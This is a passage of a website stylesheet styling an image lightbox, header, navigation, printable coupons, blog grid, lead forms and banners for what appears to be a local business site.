#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #0f2f62; }

.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > * { color: #0f2f62; font-weight: 700; line-height: 1.2; text-shadow: 0px 1px 1px #ffffff; }

h2 { color: #2a569b; font-family: 'Roboto'; font-weight: 700; line-height: 1.2; text-shadow: 0px 1px 1px #ffffff; }

h3 { line-height: auto; color: #0f2f62; margin-top: 1.5rem; }

h4 { color: #373631; }

h4.highlight { color: #2a569b; }

h2, h3, h4 { font-family: "Roboto", Helvetica, Roboto, Arial, sans-serif; }

h5 { margin-bottom: 0; margin-top: 1.5rem; }

h2.alt { font-family: "Lora",sans-serif; color: #0f2f62; font-weight: 700; font-size: 1.875rem; }

.h3-box { border: 1px solid #2a569b; background-color: #dde9f2; border-radius: 5px; overflow: hidden; margin: 1.875rem 0; }

.h3-box h3 { background: url("/images/jjj.png") center left no-repeat; background-color: #2a569b; border: 0; margin: 0; padding: 0.9375rem 1.25rem; color: #fff; line-height: 1.4; }

.h3-box p { padding: 0.625rem 0.625rem 0; }

.h3-box .special { margin: 0.625rem 1.875rem; }

.h3-box h5 { margin-left: 1.25rem; }

.h3-box .button, .h3-box form input.buttons[type="submit"], form .h3-box input.buttons[type="submit"] { margin: 0.625rem; }

.heading { font-family: "Lora", sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

hr { border-color: #c3c2c1; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.button.full, form input.full.buttons[type="submit"] { display: block; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); margin-bottom: 1.25rem; }

.noframe, .picframe { width: 100%; }

.noframe.left, .picframe.left { margin-right: 1.875rem; }

.noframe.right, .picframe.right { margin-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .noframe, .picframe { width: auto; } }

@media only screen and (min-width: 64.063em) { .noframe, .picframe { max-width: 40%; } }

.innerframe { outline: 15px solid rgba(255, 255, 255, 0.5); outline-offset: -15px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; margin-bottom: 1.25rem; margin-top: 0.25rem; width: 100%; }

.innerframe.left { float: left; margin: 0.25rem 1.5625rem 1.5625rem 0; }

.innerframe.right { float: right; margin: 0.25rem 0 1.5625rem 1.5625rem; }

@media only screen and (min-width: 40.0625em) { .innerframe { width: auto; } }

@media only screen and (min-width: 64.063em) { .innerframe { max-width: 40%; } }

ul.special { margin: 0 0 1.25rem 0; padding: 0; list-style: none; }

ul.special li { margin: 0.75rem 0 0.625rem 0; padding: 0 0 0 1.75rem; color: #373631; font-style: italic; font-size: 1.125rem; line-height: 1.375rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 .125rem; }

ul.two-columns li { padding-right: 1.25rem; }

@media only screen and (min-width: 40.0625em) { ul.two-columns li { float: left; width: 50%; } }

ul.three-columns li { padding-right: 1.25rem; }

@media only screen and (min-width: 40.0625em) { ul.three-columns li { float: left; width: 33.333%; } }

.browsehappy { background: #fff; padding: 0.625rem 1.875rem; text-align: center; color: #000; }

.video-container { position: relative; width: 100%; height: 0; padding-bottom: 56.25%; }

.video-container .video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.innerframe.sm100 { max-width: 100%; }

/*======================================= Layouts =======================================*/
.content { padding: 0.625rem 0; }

.content p { font-size: 1.125rem; color: #000; text-shadow: 0px 1px 1px #ffffff; }

.content .content-text { padding: 1.875rem 0.9375rem; }

.content .content-sub-text { padding: 1.25rem 0; }

@media only screen and (min-width: 40.0625em) { .content { padding: 0.625rem 0; }
  .content .content-text { padding: 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .content { padding: 1.875rem 0; }
  .content .content-text { padding: 0 1.875rem 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 0; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

@media only screen and (min-width: 64.063em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 1.25rem 0; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.25rem 0; } }

/*======================================= Header =======================================*/
header.page-header { background-color: #ebebeb; padding: 0 0; text-align: center; }

header.page-header .logo { margin: 0; }

header.page-header .tagline { margin: 0 0 0.9375rem 0; color: #009968; font-size: 1.125rem; font-weight: 400; text-align: center; font-weight: 300; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; font-style: italic; }

header.page-header .contact { display: inline-block; margin: 0 0 0.9375rem 0; color: #2a569b; font-size: 1.375rem; font-weight: 700; text-align: left; }

header.page-header .phone { color: #009968; font-size: 1.25rem; line-height: 1.4; font-weight: 700; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: 700; text-decoration: none; }

@media only screen and (min-width: 40.0625em) { header.page-header { padding: 0 0; }
  header.page-header .logo { margin: 0; }
  header.page-header .tagline { position: relative; margin: 0 0 0.9375rem 0; line-height: 1.25; }
  header.page-header .tagline:before { content: url("/images/tagline-image.png"); position: absolute; left: -80px; top: 3px; }
  header.page-header .contact { padding-left: 0; margin: 0 0 0.9375rem 0; text-align: right; } }

@media only screen and (min-width: 64.063em) { header.page-header { text-align: right; padding: 0 0; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { position: absolute; left: -15px; top: 0; z-index: 50; margin: 0; }
  header.page-header .tagline { font-size: 1.125rem; text-align: left; margin: 0.9375rem 0 1.25rem 0; }
  header.page-header .contact { margin: 1.375rem 0 0 0; } }

.contain-to-grid { background-color: rgba(42, 86, 155, 0.8); border-bottom: 1px solid #0d74ff; }

.top-bar a { text-decoration: none; }

@media only screen and (min-width: 64.063em) { .top-bar .top-bar-section { height: 100%; float: right; width: calc(100% - 320px); }
  .top-bar .top-bar-section ul { height: 100% !important; display: -webkit-box; display: -ms-flexbox; display: flex; }
  .top-bar .top-bar-section ul li { height: 100% !important; text-align: center !important; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; border-right: 1px solid #0d74ff; }
  .top-bar .top-bar-section ul a { padding-left: 0 !important; height: 100% !important; text-align: center; font-weight: 300; white-space: nowrap; }
  .top-bar .top-bar-section li:not(.has-form):first-child a:not(.button)::before, .top-bar .top-bar-section li:hover + li:not(.has-form) a:not(.button)::before, .top-bar .top-bar-section li:not(.has-form).active a:not(.button)::before { opacity: 0; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button) { position: relative; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button):hover::before { opacity: 0; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button)::before { content: ""; width: 2px; height: 100%; top: 0; left: 0; position: absolute; display: block; border-left: 1px solid #0d74ff; -webkit-transition: all .1s ease; transition: all .1s ease; }
  .top-bar .top-bar-section li:not(.has-form) li { width: 100%; }
  .top-bar .top-bar-section li:not(.has-form) li a:not(.button)::before { opacity: 0; }
  .top-bar .top-bar-section li.active + li:not(.has-form) a:not(.button)::before { opacity: 0; }
  .top-bar .dropdown { background-color: #2a569b; }
  .top-bar .dropdown li { background-color: #2a569b; text-align: center; border-top: 1px solid #0f2f62; }
  .top-bar .dropdown li a { padding-right: 0 !important; padding-top: 0 !important; }
  .top-bar .dropdown li:last-of-type { border-bottom: 1px solid #0f2f62; } }

/*======================================= Coupons! =======================================*/
.coupon { width: 100%; border: 3px dashed #009968; color: #2a569b; margin: 0 0 1.875rem 0; padding: 1.25rem; position: relative; }

.coupon:before, .coupon:after { content: " "; display: table; }

.coupon:after { clear: both; }

.coupon header a { text-decoration: none; }

.coupon header a:hover { text-decoration: underline; }

.coupon header h2 { padding: 0.9375rem; margin: 0; font-size: 1.625rem; color: #444; font-weight: 1.625rem; background-color: #efefef; border: 1px solid #ccc; }

.coupon .expiration-custom-display { color: #00cc8b; font-size: 0.875rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0.9375rem 0; display: inline-block; }

.coupons-primary { position: relative; margin: 0 0 1.25rem 0; border: 6px dashed #009968; }

.coupons-primary:before, .coupons-primary:after { content: " "; display: table; }

.coupons-primary:after { clear: both; }

.coupons-primary article[class^="coupon-"] { padding: 1.25rem; }

.coupons-primary article[class^="coupon-"] h1, .coupons-primary article[class^="coupon-"] .sub-banner #sub-banner-container > *, .sub-banner .coupons-primary article[class^="coupon-"] #sub-banner-container > * { padding: 0.9375rem; margin: 0 0 0.625rem 0; font-size: 1.5rem; color: #444; font-weight: 700; background-color: #efefef; border: 1px solid #ccc; text-decoration: none; }

.coupons-primary article[class^="coupon-"] h1:after, .coupons-primary article[class^="coupon-"] .sub-banner #sub-banner-container > :after, .sub-banner .coupons-primary article[class^="coupon-"] #sub-banner-container > :after { content: ''; display: none; }

.coupons-primary article[class^="coupon-"] div.coupon-content { margin: 1.25rem 0 1.25rem 0; }

.coupons-primary article[class^="coupon-"] div.coupon-content div span { font-size: 0.875rem !important; color: #444 !important; }

.coupons-primary article[class^="coupon-"] .expiration-custom-display { color: #00cc8b; font-size: 1rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0 0; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-print-button { margin: 0.625rem 0 0 0; float: left; width: 50%; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input { -webkit-appearance: none; -moz-appearance: none; background: #2a569b; color: #fff; border: none; margin: 0; -webkit-transition: all .5s ease; transition: all .5s ease; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input:hover { background: #009968; -webkit-transition: all .5s ease; transition: all .5s ease; color: #2a569b; }

.coupons-primary article[class^="coupon-"] aside.address { width: 100%; padding: 0.9375rem 1.25rem; margin: 0.625rem 0 0 0; border: 1px solid #81a5dd; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container { margin: 0.625rem 0 0 0; float: right; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:before, .coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { content: " "; display: table; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { clear: both; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container img { height: 50px; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number-value { font-size: 0.5rem; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-begin, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-end { float: left; }

@media only screen and (min-width: 40.0625em) { .coupons-primary article[class^="coupon-"] h1, .coupons-primary article[class^="coupon-"] .sub-banner #sub-banner-container > *, .sub-banner .coupons-primary article[class^="coupon-"] #sub-banner-container > * { font-size: 2.125rem; } }

@media only screen and (min-width: 64.063em) { .coupons-primary article[class^="coupon-"] h1, .coupons-primary article[class^="coupon-"] .sub-banner #sub-banner-container > *, .sub-banner .coupons-primary article[class^="coupon-"] #sub-banner-container > * { font-size: 2.125rem; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.875rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.875rem 0; }

.downloads_ind_table { width: 18.75rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 5rem !important; height: 5rem; }

.articles-list article, .articles-primary { margin: 0 0 1.875rem; padding: 0 0 1.875rem; border-bottom: 1px solid #2a569b; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; border: 1px solid #091323; background: #1f4073; }

.paged-results a.page-notselected { padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; background: transparent; border: 1px solid #14294b; }

.paged-results a.page-notselected:hover { color: #fff; background: #1f4073; border: 1px solid #091323; -webkit-transition: .2s; transition: .2s; }

.thumbnail { float: left; margin: 0 1.875rem 0 0; }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.875rem 1.875rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.875rem; }

.blog-grid .blog_post_container { min-height: 24.375rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Lora", sans-serif; min-height: 8.4375rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.5rem; padding: 0.625rem 0.625rem 2.5rem; line-height: 1.2; font-weight: 400; background-color: #2a569b; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.625rem; font-family: "Lora", sans-serif; font-size: 0.875rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.625rem; max-width: 9.375rem; border: 1px solid #0081c6; border-radius: 0.3125rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1.125rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.875rem 1.25rem 1.875rem; }

.large-form-container .form-container, .content-sub .form-container { padding: 0 1.5625rem; border: 1px solid #fff; border-radius: 10px; background: -webkit-gradient(linear, left bottom, left top, color-stop(29%, rgba(255, 255, 255, 0.46)), to(rgba(0, 0, 1, 0.46))); background: linear-gradient(0deg, rgba(255, 255, 255, 0.46) 29%, rgba(0, 0, 1, 0.46) 100%); background-color: #373631; -webkit-box-shadow: 2px 4px 8px 0px rgba(0, 0, 1, 0.3); box-shadow: 2px 4px 8px 0px rgba(0, 0, 1, 0.3); }

.form-container { position: relative; overflow: hidden; height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0.9375rem 0 1.25rem 0; color: #fff; font-family: "Lora", sans-serif; font-size: 2rem; font-weight: 700; text-align: center; line-height: 1.2; text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.75); position: absolute; display: block; top: 0; left: -15%; right: -15%; width: 130%; margin: 0 auto; padding: 0.9375rem; background-color: rgba(255, 255, 255, 0.3); background-image: -webkit-gradient(linear, left bottom, left top, from(#056c4a), to(#058e63)); background-image: linear-gradient(0deg, #056c4a 0%, #058e63 100%); border-bottom-left-radius: 50%; border-bottom-right-radius: 50%; -webkit-box-shadow: 0px 0px 0px 10px #174531, 1px 3px 59px 0px rgba(0, 0, 0, 0.94); box-shadow: 0px 0px 0px 10px #174531, 1px 3px 59px 0px rgba(0, 0, 0, 0.94); }

@media only screen and (min-width: 40.0625em) { .form-container .lead-head { padding: 0.9375rem 0 1.25rem 0; font-size: 2rem; } }

@media only screen and (min-width: 64.063em) { .form-container .lead-head { padding: 0.9375rem 0 1.25rem 0; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 0.5rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #222; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #222; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #222; opacity: 1; }

form :-ms-input-placeholder { color: #222; opacity: 1; }

form select.form_select[data-selected=""] { color: #222; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 1em; font-weight: 400; background-color: #fff; color: #222; border-radius: 5px; border: 1px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.3125rem; }

form .form-required-div { display: block; margin: 8.75rem 0 0.875rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 8.125rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0.625rem; }

form input[type="submit"].buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Roboto", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #009968; border-color: #007a53; color: #fff; border-radius: 5px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; font-weight: 400; color: #fff; font-size: 1em; border: none; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #007a53; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #fff; }

#horizontal-form { padding: 1.875rem 1.25rem 1.875rem; }

@media only screen and (min-width: 64.063em) { #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 75%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.25rem; padding-right: 0.25rem; } }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Banner =======================================*/
.banner { position: relative; text-align: center; border-bottom: 2px solid #0f2f62; -webkit-box-shadow: 1px 1px 20px 0px rgba(0, 0, 0, 0.94); box-shadow: 1px 1px 20px 0px rgba(0, 0, 0, 0.94); }

.banner .banner-small { background-color: #fff; background-image: url("/images/banner-small.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner .banner-heading { font-family: "Lora", sans-serif; font-weight: 700; margin: 1.25rem 0.625rem 0.625rem 0.625rem; color: #fff; line-height: 1.2; font-size: 2.8rem; text-shadow: 0 0.125rem 0 #0f2f62,0 0.125rem 0 #0f2f62,0 0.125rem 0 #0f2f62; }

.banner .banner-message { padding: 1.1875rem 0; margin: 0 0.625rem 1.25rem 0.625rem; color: #fff; font-style: italic; line-height: 1.2; font-size: 1.5rem; font-weight: 400; text-shadow: 0 0.125rem 0 #0f2f62; border-top: 1px solid #cbdcbf; border-bottom: 1px solid #cbdcbf; -webkit-box-shadow: inset 0px 1px 0px 0px #254952,inset 0px -1px 0px 0px #254952; box-shadow: inset 0px 1px 0px 0px #254952,inset 0px -1px 0px 0px #254952; }

@media only screen and (min-width: 40.0625em) { .banner br { display: inline-block; }
  .banner .banner-heading { font-size: 3.5rem; margin: 1.25rem 0.625rem 0.625rem 0.625rem; }
  .banner .banner-message { font-size: 1.875rem; margin: 0 0.625rem 1.25rem 0.625rem; } }

@media only screen and (min-width: 64.063em) { .banner { background-color: #fff; background-image: url("/images/banner.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }
  .banner .banner-small { background-image: none; background-color: rgba(0, 0, 0, 0); }
  .banner .banner-heading { margin: 8.125rem 0 1.25rem 0; }
  .banner .banner-message { width: 80%; margin: 0 auto 45px; } }

/*======================================= Banner =======================================*/
.sub-banner { background-color: #161f2a; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { margin-bottom: 0; padding: 1.25rem 0 0.625rem 0; border: none; color: #fff; text-align: center; font-size: 2.8rem; font-weight: 700; text-shadow: 1px 2px 0px #0f2f62; }

.sub-banner #sub-banner-container > *::after { display: none; }

@media only screen and (min-width: 40.0625em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { padding: 2.5rem 0 0.625rem 0; color: #fff; font-size: 3.5rem; } }

@media only screen and (min-width: 64.063em) { .sub-banner { min-height: 15rem; }
